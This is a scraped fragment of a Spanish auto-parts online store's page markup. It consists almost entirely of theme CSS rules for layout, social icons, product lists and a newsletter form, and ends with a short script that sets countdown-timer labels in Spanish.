a.collapsed:hover, #steasy_column_74 .acc_header a{color: #ffffff;}#steasy_column_74 .acc_header a.collapsed{background-color: #f2f2f2;}#steasy_column_74 .acc_header a.collapsed:hover, #steasy_column_74 .acc_header a{background-color: #333333;border-color: #333333;}#steasy_column_74 .acc_header a, #steasy_column_74 .acc_box, #steasy_column_74 .collapse{border-color: #f2f2f2;}#steasy_column_74 .acc_content{padding-left: 10px;padding-right: 10px;}#steasy_column_75{padding-top: 0px;}#steasy_column_75{padding-bottom: 0px;}#steasy_column_69{padding-top: 68px;}#steasy_column_69{padding-bottom: 68px;}#steasy_column_72{padding-top: 0px;}#steasy_column_72{padding-bottom: 0px;}#steasy_column_72 .acc_header a.collapsed{color: #777777;}#steasy_column_72 .acc_header a.collapsed:hover, #steasy_column_72 .acc_header a{color: #444444;}#steasy_column_72 .acc_header a.collapsed .acc_icon{color: #777777;}#steasy_column_72 .acc_header a.collapsed:hover .acc_icon, #steasy_column_72 .acc_header a .acc_icon{color: #444444;}#steasy_column_72 .acc_header a.collapsed .acc_icon{background-color: #ffffff;}#steasy_column_72 .acc_header a.collapsed:hover .acc_icon, #steasy_column_72 .acc_header a .acc_icon{background-color: #ffffff;}#steasy_column_72 .acc_header a .acc_icon{font-size: 16px;}#steasy_column_72 .acc_content{background-color: #F2F2F2;}#steasy_column_72 .acc_content{padding-left: 10px;padding-right: 10px;}#steasy_column_73{padding-top: 0px;}#steasy_column_73{padding-bottom: 0px;}#steasy_column_73 .acc_header a.collapsed .acc_icon{color: #777777;}#steasy_column_73 .acc_header a.collapsed:hover .acc_icon, #steasy_column_73 .acc_header a .acc_icon{color: #ffffff;}#steasy_column_73 .acc_header a.collapsed .acc_icon{background-color: #f2f2f2;}#steasy_column_73 .acc_header a.collapsed:hover .acc_icon, #steasy_column_73 .acc_header a .acc_icon{background-color: #333333;}#easycontent_container_25 {padding-top:30px;}#steasy_column_88{padding-top: 0px;}#steasy_column_88{padding-bottom: 0px;}#steasy_column_96{padding-top: 0px;}#steasy_column_96{padding-bottom: 0px;}#steasy_column_96 .stsocial_2_1 li,#steasy_column_96 .stsocial_2_2 li,#steasy_column_96 .stsocial_2_3 li{padding-bottom: 20px;}#steasy_column_96 .stsocial_1_1 li,#steasy_column_96 .stsocial_1_2 li,#steasy_column_96 .stsocial_1_3 li{padding-right: 20px;}#steasy_column_96 .stsocial_list a .social_wrap{color: #b1b1b1;}#steasy_column_96 .stsocial_list a:hover .social_wrap{color: #ffffff;}#steasy_column_96 .stsocial_list a .social_wrap{background-color: #ffffff;}#steasy_column_96 .stsocial_list a:hover .social_wrap{background-color: #333333;border-color: #333333;}#steasy_column_96 .stsocial_list a .social_wrap{font-size: 20px;}#steasy_column_96 .stsocial_list a .social_wrap{width: 50px;height: 50px;line-height: 50px;}#steasy_column_91{padding-top: 0px;}#steasy_column_91{padding-bottom: 0px;}#steasy_column_101{padding-top: 0px;}#steasy_column_101{padding-bottom: 0px;}#steasy_element_174{margin-top: 30px;}#steasy_element_174{margin-bottom: 30px;}#steasy_column_89{padding-top: 0px;}#steasy_column_89{padding-bottom: 0px;}#steasy_column_99{padding-top: 0px;}#steasy_column_99{padding-bottom: 0px;}#steasy_column_99 .stsocial_2_1 li,#steasy_column_99 .stsocial_2_2 li,#steasy_column_99 .stsocial_2_3 li{padding-bottom: 20px;}#steasy_column_99 .stsocial_1_1 li,#steasy_column_99 .stsocial_1_2 li,#steasy_column_99 .stsocial_1_3 li{padding-right: 20px;}#steasy_column_99 .stsocial_list a .social_wrap{color: #b1b1b1;}#steasy_column_99 .stsocial_list a:hover .social_wrap{color: #ffffff;}#steasy_column_99 .stsocial_list a:hover .social_wrap{background-color: #333333;border-color: #333333;}#steasy_column_99 .stsocial_list a .social_wrap{border: 2px solid transparent;}#steasy_column_99 .stsocial_list a .social_wrap{border-color: #ededed;}#steasy_column_99 .stsocial_list a .social_wrap{border-radius: 100px;}#steasy_column_99 .stsocial_list a .social_wrap{font-size: 20px;}#steasy_column_99 .stsocial_list a .social_wrap{width: 50px;height: 50px;line-height: 46px;}#steasy_column_92{padding-top: 0px;}#steasy_column_92{padding-bottom: 0px;}#steasy_column_102{padding-top: 0px;}#steasy_column_102{padding-bottom: 0px;}#steasy_element_175{margin-top: 30px;}#steasy_element_175{margin-bottom: 30px;}#steasy_column_90{padding-top: 0px;}#steasy_column_90{padding-bottom: 0px;}#steasy_column_100{padding-top: 0px;}#steasy_column_100{padding-bottom: 0px;}#steasy_column_100 .stsocial_2_1 li,#steasy_column_100 .stsocial_2_2 li,#steasy_column_100 .stsocial_2_3 li{padding-bottom: 20px;}#steasy_column_100 .stsocial_1_1 li,#steasy_column_100 .stsocial_1_2 li,#steasy_column_100 .stsocial_1_3 li{padding-right: 20px;}#steasy_column_100 .stsocial_list a .social_wrap{color: #b1b1b1;}#steasy_column_100 .stsocial_list a:hover .social_wrap{color: #ffffff;}#steasy_column_100 .stsocial_list a .social_wrap{background-color: #ededed;}#steasy_column_100 .stsocial_list a:hover .social_wrap{background-color: #333333;border-color: #333333;}#steasy_column_100 .stsocial_list a .social_wrap{font-size: 20px;}#steasy_column_100 .stsocial_list a .social_wrap{width: 50px;height: 50px;line-height: 50px;}#steasy_column_93{padding-top: 0px;}#steasy_column_93{padding-bottom: 0px;}#steasy_column_103{padding-top: 0px;}#steasy_column_103{padding-bottom: 0px;}#steasy_element_176{margin-top: 30px;}#steasy_element_176{margin-bottom: 30px;}#steasy_column_94{padding-top: 0px;}#steasy_column_94{padding-bottom: 0px;}#steasy_column_106{padding-top: 0px;}#steasy_column_106{padding-bottom: 0px;}#steasy_column_106 .stsocial_2_1 li,#steasy_column_106 .stsocial_2_2 li,#steasy_column_106 .stsocial_2_3 li{padding-bottom: 20px;}#steasy_column_106 .stsocial_1_1 li,#steasy_column_106 .stsocial_1_2 li,#steasy_column_106 .stsocial_1_3 li{padding-right: 20px;}#steasy_column_106 .stsocial_list a .social_wrap{color: #b1b1b1;}#steasy_column_106 .stsocial_list a:hover .social_wrap{color: #ffffff;}#steasy_column_106 .stsocial_list a .social_wrap{background-color: #ededed;}#steasy_column_106 .stsocial_list a:hover .social_wrap{background-color: #333333;border-color: #333333;}#steasy_column_106 .stsocial_list a .social_wrap{border-radius: 2px;}#steasy_column_106 .stsocial_list a .social_wrap{font-size: 20px;}#steasy_column_106 .stsocial_list a .social_wrap{width: 50px;height: 50px;line-height: 50px;}#easycontent_container_26 .style_content, #easycontent_container_26 .style_content a{color:#ffffff;} #easycontent_container_26 .icon_line:after, #easycontent_container_26 .icon_line:before{background-color:#ffffff;} #easycontent_container_26 .line{border-color:#ffffff;}#easycontent_container_26 {padding-top:80px;}#easycontent_container_26 {padding-bottom:80px;}#easycontent_container_26 {margin-top:30px;}#easycontent_container_26 {margin-bottom:30px;}#easycontent_container_26 {background-image:url(https://www.recambiosdiez.com/upload/steasycontent/elementiconsbg.jpg);}#steasy_column_110{padding-top: 20px;}#steasy_column_110{padding-bottom: 0px;}#steasy_column_113{padding-top: 20px;}#steasy_column_113{padding-bottom: 0px;}#steasy_column_113 .stsocial_2_1 li,#steasy_column_113 .stsocial_2_2 li,#steasy_column_113 .stsocial_2_3 li{padding-bottom: 20px;}#steasy_column_113 .stsocial_1_1 li,#steasy_column_113 .stsocial_1_2 li,#steasy_column_113 .stsocial_1_3 li{padding-right: 20px;}#steasy_column_113 .stsocial_list a .social_wrap{color: #ffffff;}#steasy_column_113 .stsocial_list a:hover .social_wrap{color: #ffffff;}#steasy_column_113 .stsocial_list a .social_wrap{border-radius: 100px;}#steasy_column_113 .stsocial_list a .social_wrap{font-size: 26px;}#steasy_column_113 .stsocial_list a .social_wrap{width: 66px;height: 66px;line-height: 66px;}#steasy_column_113 #stsocial_item_195 .social_wrap{background-color: #31577C;}#steasy_column_113 #stsocial_item_195:hover .social_wrap{background-color: #27405A;border-color: #27405A;}#steasy_column_113 #stsocial_item_204 .social_wrap{background-color: #F88B02;}#steasy_column_113 #stsocial_item_204:hover .social_wrap{background-color: #D37605;border-color: #D37605;}#steasy_column_113 #stsocial_item_203 .social_wrap{background-color: #5858CC;}#steasy_column_113 #stsocial_item_203:hover .social_wrap{background-color: #4B4BAA;border-color: #4B4BAA;}#steasy_column_113 #stsocial_item_202 .social_wrap{background-color: #D84EBE;}#steasy_column_113 #stsocial_item_202:hover .social_wrap{background-color: #B743A0;border-color: #B743A0;}#steasy_column_113 #stsocial_item_201 .social_wrap{background-color: #5EB4C8;}#steasy_column_113 #stsocial_item_201:hover .social_wrap{background-color: #4B90A0;border-color: #4B90A0;}#steasy_column_113 #stsocial_item_200 .social_wrap{background-color: #3B5998;}#steasy_column_113 #stsocial_item_200:hover .social_wrap{background-color: #344D7E;border-color: #344D7E;}#steasy_column_113 #stsocial_item_199 .social_wrap{background-color: #FF6600;}#steasy_column_113 #stsocial_item_199:hover .social_wrap{background-color: #E35D00;border-color: #E35D00;}#steasy_column_113 #stsocial_item_198 .social_wrap{background-color: #56E73E;}#steasy_column_113 #stsocial_item_198:hover .social_wrap{background-color: #48C636;border-color: #48C636;}#steasy_column_113 #stsocial_item_197 .social_wrap{background-color: #3F3EE8;}#steasy_column_113 #stsocial_item_197:hover .social_wrap{background-color: #3B3BCE;border-color: #3B3BCE;}#steasy_column_113 #stsocial_item_196 .social_wrap{background-color: #131218;}#steasy_column_113 #stsocial_item_196:hover .social_wrap{background-color: #0A0A0A;border-color: #0A0A0A;}#steasy_column_113 #stsocial_item_205 .social_wrap{background-color: #2AAE0D;}#steasy_column_113 #stsocial_item_205:hover .social_wrap{background-color: #218E0D;border-color: #218E0D;}#steasy_column_111{padding-top: 0px;}#steasy_column_111{padding-bottom: 0px;}#steasy_column_114{padding-top: 0px;}#steasy_column_114{padding-bottom: 0px;}#steasy_element_206{margin-top: 20px;}#steasy_element_206{margin-bottom: 20px;}#steasy_element_206 .steasy_divider_item{border-color: #666666;}#steasy_column_112{padding-top: 0px;}#steasy_column_112{padding-bottom: 0px;}#steasy_column_115{padding-top: 0px;}#steasy_column_115{padding-bottom: 0px;}#steasy_column_115 .stsocial_2_1 li,#steasy_column_115 .stsocial_2_2 li,#steasy_column_115 .stsocial_2_3 li{padding-bottom: 20px;}#steasy_column_115 .stsocial_1_1 li,#steasy_column_115 .stsocial_1_2 li,#steasy_column_115 .stsocial_1_3 li{padding-right: 20px;}#steasy_column_115 .stsocial_list a .social_wrap{color: #ffffff;}#steasy_column_115 .stsocial_list a:hover .social_wrap{color: #ffffff;}#steasy_column_115 .stsocial_list a .social_wrap{border: 2px solid transparent;}#steasy_column_115 .stsocial_list a .social_wrap{border-color: #ffffff;}#steasy_column_115 .stsocial_list a .social_wrap{border-radius: 100px;}#steasy_column_115 .stsocial_list a .social_wrap{font-size: 26px;}#steasy_column_115 .stsocial_list a .social_wrap{width: 66px;height: 66px;line-height: 62px;}#steasy_column_115 #stsocial_item_207:hover .social_wrap{background-color: #3EA6E7;border-color: #3EA6E7;}#steasy_column_115 #stsocial_item_208:hover .social_wrap{background-color: #D00901;border-color: #D00901;}#steasy_column_115 #stsocial_item_209:hover .social_wrap{background-color: #5858CC;border-color: #5858CC;}#steasy_column_128{padding-top: 0px;}#steasy_column_128{padding-bottom: 0px;}#steasy_column_129{padding-top: 0px;}#steasy_column_129{padding-bottom: 0px;}#easycontent_container_37 {background-color:#F6F6F6;}#easycontent_container_37 {padding-top:50px;}#easycontent_container_37 {padding-bottom:50px;}#easycontent_container_37 {margin-top:30px;}#easycontent_container_37 {margin-bottom:30px;}#steasy_column_169{padding-top: 0px;}#steasy_column_169{padding-bottom: 0px;}#steasy_column_170{padding-top: 0px;}#steasy_column_170{padding-bottom: 0px;}#steasy_element_280 .textboxes_1_1 .easy_image{border: 0px solid transparent;}#steasy_element_280 .textboxes_1_1 .easy_image{width: 300px;}#steasy_element_280 .textboxes_1_1 .easy_header{color: #444444;}#steasy_element_280 .textboxes_1_1 .easy_sub_header{color: #999999;}#steasy_element_281 .textboxes_1_1 .easy_image{border: 0px solid transparent;}#steasy_element_281 .textboxes_1_1 .easy_image{width: 300px;}#steasy_element_281 .textboxes_1_1 .easy_header{color: #444444;}#steasy_element_281 .textboxes_1_1 .easy_sub_header{color: #999999;}#steasy_element_282 .textboxes_1_1 .easy_image{border: 0px solid transparent;}#steasy_element_282 .textboxes_1_1 .easy_image{width: 300px;}#steasy_element_282 .textboxes_1_1 .easy_header{color: #444444;}#steasy_element_282 .textboxes_1_1 .easy_sub_header{color: #999999;}#steasy_element_283 .textboxes_1_1 .easy_image{border: 0px solid transparent;}#steasy_element_283 .textboxes_1_1 .easy_image{width: 300px;}#steasy_element_283 .textboxes_1_1 .easy_header{color: #444444;}#steasy_element_283 .textboxes_1_1 .easy_sub_header{color: #999999;}#steasy_column_171{padding-top: 0px;}#steasy_column_171{padding-bottom: 0px;}#steasy_column_172{padding-top: 0px;}#steasy_column_172{padding-bottom: 0px;}#steasy_element_284 .textboxes_1_1 .easy_image{border: 0px solid transparent;}#steasy_element_284 .textboxes_1_1 .easy_image{border-radius: 500px;}#steasy_element_284 .textboxes_1_1 .easy_header{color: #444444;}#steasy_element_285 .textboxes_1_1 .easy_image{border: 0px solid transparent;}#steasy_element_285 .textboxes_1_1 .easy_image{border-radius: 500px;}#steasy_element_285 .textboxes_1_1 .easy_header{color: #444444;}#steasy_element_286 .textboxes_1_1 .easy_image{border: 0px solid transparent;}#steasy_element_286 .textboxes_1_1 .easy_image{border-radius: 500px;}#steasy_element_286 .textboxes_1_1 .easy_header{color: #444444;}#easycontent_container_39 {padding-top:100px;}#easycontent_container_39 {padding-bottom:100px;}#easycontent_container_39 {margin-bottom:0px;}#easycontent_container_39 {background-image:url(https://www.recambiosdiez.com/upload/steasycontent/teambottombg.jpg);}#steasy_column_173{padding-top: 0px;}#steasy_column_173{padding-bottom: 0px;}#steasy_column_174{padding-top: 0px;}#steasy_column_174{padding-bottom: 0px;}#steasy_element_287 .textboxes_2_1 .easy_image{border: 0px solid transparent;}#steasy_element_287 .textboxes_2_1 .easy_image{border-radius: 4px;}#steasy_element_287 .textboxes_2_1 .easy_image{width: 260px;}#steasy_element_287 .textboxes_2_1 .easy_header{color: #ffffff;}#steasy_element_287 .textboxes_2_1 .easy_header{font-size: 24px;}#steasy_element_287 .textboxes_2_1 .easy_text{color: #ffffff;}#steasy_element_287 .textboxes_2_1 .easy_text{font-size: 18px;}#steasy_element_287 .textboxes_2_1 .easy_link{color: #ffffff;}#steasy_element_287 .textboxes_2_1 .easy_link:hover{color: #E54D26;}#steasy_element_288 .textboxes_2_1 .easy_image{border: 0px solid transparent;}#steasy_element_288 .textboxes_2_1 .easy_image{border-radius: 4px;}#steasy_element_288 .textboxes_2_1 .easy_image{width: 260px;}#steasy_element_288 .textboxes_2_1 .easy_header{color: #ffffff;}#steasy_element_288 .textboxes_2_1 .easy_header{font-size: 24px;}#steasy_element_288 .textboxes_2_1 .easy_text{color: #ffffff;}#steasy_element_288 .textboxes_2_1 .easy_text{font-size: 18px;}#steasy_element_288 .textboxes_2_1 .easy_link{color: #ffffff;}#steasy_element_288 .textboxes_2_1 .easy_link:hover{color: #E54D26;}#easycontent_container_40 {padding-top:20px;}#steasy_column_175{padding-top: 0px;}#steasy_column_175{padding-bottom: 30px;}#steasy_column_179{padding-top: 0px;}#steasy_column_179{padding-bottom: 0px;}#steasy_column_180{padding-top: 0px;}#steasy_column_180{padding-bottom: 0px;}#steasy_column_176{padding-top: 0px;}#steasy_column_176{padding-bottom: 30px;}#steasy_column_181{padding-top: 0px;}#steasy_column_181{padding-bottom: 0px;}#steasy_column_182{padding-top: 0px;}#steasy_column_182{padding-bottom: 0px;}#steasy_column_183{padding-top: 0px;}#steasy_column_183{padding-bottom: 0px;}#steasy_element_293.sttext_block .dropcap>p:first-of-type::first-letter{color: #E54D26;}#steasy_element_293.sttext_block .blockquote {border-left-color: #E54D26;}#steasy_element_293.sttext_block .blockquote_1>p:first-of-type:before, #steasy_element_293.sttext_block .blockquote_1>p:first-of-type:after {color: #E54D26;}#steasy_column_178{padding-top: 0px;}#steasy_column_178{padding-bottom: 0px;}#steasy_column_185{padding-top: 0px;}#steasy_column_185{padding-bottom: 0px;}#steasy_element_297.sttext_block .sttext_item_content{font-size:16px;}#steasy_element_297.sttext_block .dropcap>p:first-of-type::first-letter{color: #777777;}#steasy_element_297.sttext_block .blockquote {border-left-color: #777777;}#steasy_element_297.sttext_block .blockquote_1>p:first-of-type:before, #steasy_element_297.sttext_block .blockquote_1>p:first-of-type:after {color: #777777;}#steasy_element_297.sttext_block{color: #444444;}#steasy_element_297.sttext_block{padding-top: 30px;}#steasy_column_177{padding-top: 0px;}#steasy_column_177{padding-bottom: 0px;}#steasy_column_184{padding-top: 0px;}#steasy_column_184{padding-bottom: 0px;}#easycontent_container_41 {margin-top:20px;}#steasy_column_186{padding-top: 0px;}#steasy_column_186{padding-bottom: 0px;}#steasy_column_187{padding-top: 0px;}#steasy_column_187{padding-bottom: 0px;}#steasy_element_298 .textboxes_1_1 .easy_image{border: 0px solid transparent;}#steasy_element_298 .textboxes_1_1 .easy_image{border-radius: 500px;}#steasy_element_298 .textboxes_1_1 .easy_image{width: 180px;}#steasy_element_298 .textboxes_1_1 .easy_header{color: #444444;}#steasy_element_298 .textboxes_1_1 .easy_sub_header{color: #999999;}#steasy_element_299 .textboxes_1_1 .easy_image{border: 0px solid transparent;}#steasy_element_299 .textboxes_1_1 .easy_image{border-radius: 500px;}#steasy_element_299 .textboxes_1_1 .easy_image{width: 180px;}#steasy_element_299 .textboxes_1_1 .easy_header{color: #444444;}#steasy_element_299 .textboxes_1_1 .easy_sub_header{color: #999999;}#steasy_element_300 .textboxes_1_1 .easy_image{border: 0px solid transparent;}#steasy_element_300 .textboxes_1_1 .easy_image{border-radius: 500px;}#steasy_element_300 .textboxes_1_1 .easy_image{width: 180px;}#steasy_element_300 .textboxes_1_1 .easy_header{color: #444444;}#steasy_element_300 .textboxes_1_1 .easy_sub_header{color: #999999;}#steasy_element_301 .textboxes_1_1 .easy_image{border: 0px solid transparent;}#steasy_element_301 .textboxes_1_1 .easy_image{border-radius: 500px;}#steasy_element_301 .textboxes_1_1 .easy_image{width: 180px;}#steasy_element_301 .textboxes_1_1 .easy_header{color: #444444;}#steasy_element_301 .textboxes_1_1 .easy_sub_header{color: #999999;}#easycontent_container_42 {padding-top:20px;}#steasy_column_188{padding-top: 0px;}#steasy_column_188{padding-bottom: 30px;}#steasy_column_194{padding-top: 0px;}#steasy_column_194{padding-bottom: 0px;}#steasy_column_195{padding-top: 0px;}#steasy_column_195{padding-bottom: 0px;}#steasy_column_189{padding-top: 0px;}#steasy_column_189{padding-bottom: 30px;}#steasy_column_196{padding-top: 0px;}#steasy_column_196{padding-bottom: 0px;}#steasy_column_200{padding-top: 0px;}#steasy_column_200{padding-bottom: 0px;}#steasy_column_201{padding-top: 0px;}#steasy_column_201{padding-bottom: 30px;}#steasy_column_203{padding-top: 0px;}#steasy_column_203{padding-bottom: 0px;}#steasy_column_204{padding-top: 0px;}#steasy_column_204{padding-bottom: 0px;}#steasy_column_202{padding-top: 0px;}#steasy_column_202{padding-bottom: 0px;}#steasy_column_205{padding-top: 0px;}#steasy_column_205{padding-bottom: 0px;}#steasy_column_206{padding-top: 0px;}#steasy_column_206{padding-bottom: 0px;}#steasy_column_190{padding-top: 0px;}#steasy_column_190{padding-bottom: 30px;}#steasy_column_207{padding-top: 0px;}#steasy_column_207{padding-bottom: 30px;}#steasy_column_208{padding-top: 0px;}#steasy_column_208{padding-bottom: 30px;}#steasy_column_191{padding-top: 0px;}#steasy_column_191{padding-bottom: 30px;}#steasy_column_209{padding-top: 0px;}#steasy_column_209{padding-bottom: 30px;}#steasy_column_210{padding-top: 0px;}#steasy_column_210{padding-bottom: 30px;}#steasy_column_211{padding-top: 0px;}#steasy_column_211{padding-bottom: 30px;}#steasy_column_193{padding-top: 0px;}#steasy_column_193{padding-bottom: 30px;}#steasy_column_218{padding-top: 0px;}#steasy_column_218{padding-bottom: 30px;}#steasy_column_219{padding-top: 0px;}#steasy_column_219{padding-bottom: 30px;}#steasy_column_220{padding-top: 0px;}#steasy_column_220{padding-bottom: 30px;}#steasy_column_222{padding-top: 0px;}#steasy_column_222{padding-bottom: 0px;}#steasy_column_221{padding-top: 0px;}#steasy_column_221{padding-bottom: 0px;}#steasy_column_223{padding-top: 0px;}#steasy_column_223{padding-bottom: 0px;}#steasy_column_224{padding-top: 0px;}#steasy_column_224{padding-bottom: 0px;}#steasy_column_192{padding-top: 0px;}#steasy_column_192{padding-bottom: 0px;}#steasy_column_212{padding-top: 0px;}#steasy_column_212{padding-bottom: 0px;}#steasy_column_213{padding-top: 0px;}#steasy_column_213{padding-bottom: 0px;}#steasy_column_214{padding-top: 0px;}#steasy_column_214{padding-bottom: 0px;}#steasy_column_215{padding-top: 0px;}#steasy_column_215{padding-bottom: 0px;}#steasy_column_216{padding-top: 0px;}#steasy_column_216{padding-bottom: 0px;}#steasy_column_217{padding-top: 0px;}#steasy_column_217{padding-bottom: 0px;}#easycontent_container_43 {padding-top:20px;}#steasy_column_225{padding-top: 0px;}#steasy_column_225{padding-bottom: 0px;}#steasy_column_234{padding-top: 0px;}#steasy_column_234{padding-bottom: 0px;}#steasy_column_228{padding-top: 0px;}#steasy_column_228{padding-bottom: 0px;}#steasy_column_240{padding-top: 0px;}#steasy_column_240{padding-bottom: 0px;}#steasy_element_335{margin-top: 30px;}#steasy_element_335{margin-bottom: 30px;}#steasy_column_226{padding-top: 0px;}#steasy_column_226{padding-bottom: 0px;}#steasy_column_235{padding-top: 0px;}#steasy_column_235{padding-bottom: 0px;}#steasy_column_236{padding-top: 0px;}#steasy_column_236{padding-bottom: 0px;}#steasy_column_229{padding-top: 0px;}#steasy_column_229{padding-bottom: 0px;}#steasy_column_241{padding-top: 0px;}#steasy_column_241{padding-bottom: 0px;}#steasy_element_336{margin-top: 30px;}#steasy_element_336{margin-bottom: 30px;}#steasy_column_227{padding-top: 0px;}#steasy_column_227{padding-bottom: 0px;}#steasy_column_239{padding-top: 0px;}#steasy_column_239{padding-bottom: 0px;}#steasy_column_237{padding-top: 0px;}#steasy_column_237{padding-bottom: 0px;}#steasy_column_238{padding-top: 0px;}#steasy_column_238{padding-bottom: 0px;}#steasy_column_230{padding-top: 0px;}#steasy_column_230{padding-bottom: 0px;}#steasy_column_242{padding-top: 0px;}#steasy_column_242{padding-bottom: 0px;}#steasy_element_337{margin-top: 30px;}#steasy_element_337{margin-bottom: 30px;}#steasy_column_232{padding-top: 0px;}#steasy_column_232{padding-bottom: 0px;}#steasy_column_244{padding-top: 0px;}#steasy_column_244{padding-bottom: 0px;}#steasy_element_339.sttext_block .sttext_item_image_inner img{border-radius: 500px;}#steasy_element_340.sttext_block .sttext_item_image_inner img{border-radius: 500px;}#steasy_column_231{padding-top: 0px;}#steasy_column_231{padding-bottom: 0px;}#steasy_column_243{padding-top: 0px;}#steasy_column_243{padding-bottom: 0px;}#steasy_element_338{margin-top: 30px;}#steasy_element_338{margin-bottom: 30px;}#steasy_column_233{padding-top: 0px;}#steasy_column_233{padding-bottom: 0px;}#steasy_column_245{padding-top: 0px;}#steasy_column_245{padding-bottom: 0px;}#steasy_column_250{padding-top: 0px;}#steasy_column_250{padding-bottom: 0px;}#steasy_column_251{padding-top: 0px;}#steasy_column_251{padding-bottom: 0px;}#easycontent_49 {padding-top:100px;}#easycontent_49 {padding-bottom:100px;}#steasy_column_256{padding-top: 0px;}#steasy_column_256{padding-bottom: 0px;}#steasy_column_258{padding-top: 0px;}#steasy_column_258{padding-bottom: 0px;}#steasy_column_257{padding-top: 0px;}#steasy_column_257{padding-bottom: 0px;}#steasy_column_259{padding-top: 0px;}#steasy_column_259{padding-bottom: 0px;}#easycontent_container_51 {padding-top:60px;}#easycontent_container_51 {margin-bottom:0px;}#easycontent_container_51 {background-image:url(https://www.recambiosdiez.com/modules/stthemeeditor/patterns/18.png);background-repeat:repeat;}#steasy_column_260{padding-top: 0px;}#steasy_column_260{padding-bottom: 0px;}#steasy_column_261{padding-top: 0px;}#steasy_column_261{padding-bottom: 0px;}#easycontent_container_52 {background-color:#f2f2f2;}#easycontent_container_52 {padding-top:90px;}#steasy_column_262{padding-top: 0px;}#steasy_column_262{padding-bottom: 0px;}#steasy_column_263{padding-top: 0px;}#steasy_column_263{padding-bottom: 0px;}#steasy_column_264{padding-top: 0px;}#steasy_column_264{padding-bottom: 0px;}#easycontent_container_53 {margin-bottom:0px;}#steasy_column_266{padding-top: 0px;}#steasy_column_266{padding-bottom: 0px;}#steasy_column_269{padding-top: 0px;}#steasy_column_269{padding-bottom: 0px;}#steasy_column_271{padding-top: 0px;}#steasy_column_271{padding-bottom: 0px;}#steasy_column_273{padding-top: 0px;}#steasy_column_273{padding-bottom: 0px;}#steasy_column_272{padding-top: 0px;}#steasy_column_272{padding-bottom: 0px;}#steasy_column_274{padding-top: 0px;}#steasy_column_274{padding-bottom: 0px;}#steasy_column_270{padding-top: 0px;}#steasy_column_270{padding-bottom: 0px;}#steasy_column_281{padding-top: 0px;}#steasy_column_281{padding-bottom: 0px;}</style>
<style>.stfeaturedslider_container.products_container .title_style_0,.stfeaturedslider_container.products_container .title_style_0 .title_block_inner{border-bottom-width:1px;}.stfeaturedslider_container.products_container .title_style_0 .title_block_inner{margin-bottom:-1px;}.stfeaturedslider_container.products_container .title_style_1 .flex_child, .stfeaturedslider_container.products_container .title_style_3 .flex_child{border-bottom-width:1px;}.stfeaturedslider_container.products_container .title_style_2 .flex_child{border-bottom-width:1px;border-top-width:1px;}.stfeaturedslider_container.products_container .title_style_0, .stfeaturedslider_container.products_container .title_style_1 .flex_child, .stfeaturedslider_container.products_container .title_style_2 .flex_child, .stfeaturedslider_container.products_container .title_style_3 .flex_child{border-bottom-color: #070728;}.stfeaturedslider_container.products_container .title_style_2 .flex_child{border-top-color: #070728;}.stfeaturedslider_container.products_container .title_style_0 .title_block_inner{border-color: #070728;}.stfeaturedslider_container .ajax_block_product .s_title_block a, .stfeaturedslider_container .ajax_block_product .old_price, .stfeaturedslider_container .ajax_block_product .product_desc{color:#070728;}.stfeaturedslider_container .ajax_block_product .price{color:#070728;}</style>
<style>.sthomenew_container .product_list.grid .product_list_item{padding-left:13px;padding-right:12px;}.sthomenew_container .product_list.grid{margin-left:-13px;margin-right:-12px;}.sthomenew_container.products_container .title_style_0,.sthomenew_container.products_container .title_style_0 .title_block_inner{border-bottom-width:1px;}.sthomenew_container.products_container .title_style_0 .title_block_inner{margin-bottom:-1px;}.sthomenew_container.products_container .title_style_1 .flex_child, .sthomenew_container.products_container .title_style_3 .flex_child{border-bottom-width:1px;}.sthomenew_container.products_container .title_style_2 .flex_child{border-bottom-width:1px;border-top-width:1px;}.sthomenew_container.products_container .title_style_0, .sthomenew_container.products_container .title_style_1 .flex_child, .sthomenew_container.products_container .title_style_2 .flex_child, .sthomenew_container.products_container .title_style_3 .flex_child{border-bottom-color: #070728;}.sthomenew_container.products_container .title_style_2 .flex_child{border-top-color: #070728;}.sthomenew_container .ajax_block_product .price{color:#070728;}</style>
<style>.st_banner_block_5 .st_image_layered_description .btn:hover{color:#444444!important;}</style>
<style>#st_news_letter_1 .st_news_letter_form_inner{max-width:258px;}#st_news_letter_1 .st_news_letter_input{height:35px;}#st_news_letter_1 .input-group-with-border{border-color:#444444;}#st_news_letter_popup_2 .modal-dialog{max-width:650px;}#st_news_letter_3 .input-group-with-border{border-color:#444444;}</style>
<style>.stbestsellers_container.products_container .title_style_0,.stbestsellers_container.products_container .title_style_0 .title_block_inner{border-bottom-width:1px;}.stbestsellers_container.products_container .title_style_0 .title_block_inner{margin-bottom:-1px;}.stbestsellers_container.products_container .title_style_1 .flex_child, .stbestsellers_container.products_container .title_style_3 .flex_child{border-bottom-width:1px;}.stbestsellers_container.products_container .title_style_2 .flex_child{border-bottom-width:1px;border-top-width:1px;}.stbestsellers_container.products_container .title_style_0, .stbestsellers_container.products_container .title_style_1 .flex_child, .stbestsellers_container.products_container .title_style_2 .flex_child, .stbestsellers_container.products_container .title_style_3 .flex_child{border-bottom-color: #070728;}.stbestsellers_container.products_container .title_style_2 .flex_child{border-top-color: #070728;}.stbestsellers_container.products_container .title_style_0 .title_block_inner{border-color: #070728;}.stbestsellers_container .ajax_block_product .s_title_block a, .stbestsellers_container .ajax_block_product .old_price, .stbestsellers_container .ajax_block_product .product_desc{color:#070728;}.stbestsellers_container .ajax_block_product .price{color:#070728;}</style>
<style>.countdown_timer.countdown_style_0 .countdown_wrap_inner div{padding-top:11px;padding-bottom:11px;}.countdown_timer.countdown_style_0 .countdown_wrap_inner div span{height:22px;line-height:22px;}.countdown_timer.countdown_style_0 .countdown_wrap_inner div{border-right:none;}.countdown_name{display:none;}</style>
<script type="2690741f2c92f6d9ec2cf67a-text/javascript">
//<![CDATA[

var s_countdown_all = 0;
var s_countdown_id_products = []; 
var s_countdown_style = 0; 
var s_countdown_lang = new Array();
s_countdown_lang['day'] = "día";
s_countdown_lang['days'] = "días";
s_countdown_lang['hrs'] = "horas";
s_countdown_lang['min'] = "min";
s_countdown_lang['sec'] = "segundo";

//]]>
</script>
